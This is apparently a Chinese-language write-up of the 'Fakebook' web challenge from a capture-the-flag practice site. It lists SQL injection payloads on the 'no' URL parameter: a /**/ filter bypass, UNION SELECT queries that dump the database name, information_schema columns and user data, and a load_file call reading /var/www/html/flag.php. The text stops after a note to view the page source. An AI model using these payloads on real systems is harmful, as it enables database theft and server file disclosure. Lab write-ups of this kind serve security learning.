攻防世界-Fakebook

原题

解题思路



在url里出现了no=1,看起来可以注入,改成no=1 and 1=2报错。本来想用sqlmap,可能是网速有问题,啥都没出来。no=1order by 5报错,一共有四列。按照以前的方法现在该看数据库名no=1 union select1,2,3,database(),但是不行。

网上大佬们的wp都提到了序列化,扫描目录还能看到flag.php在/var/www/html里面,并且使用/**/可以绕过,第二列回显。no=-1/**/union/**/select 1,database(),3,4#



数据库名字叫fakebook,看列名no=-1 /**/union /**/ select 1,group_concat(column_name) ,3,4 from information_schema.columns where table_schema="fakebook"#



查看data。no=-1%20/**/union%20/**/%20select%201,group_concat(data)%20,3,4%20from%20users#

原来反序列化在这里。用load_file函数尝试读取flag。



no=-1/**/union/**/select 1,load_file('/var/www/html/flag.php') ,3,4#,但是返回结果没什么东西。 查看源码

查看源码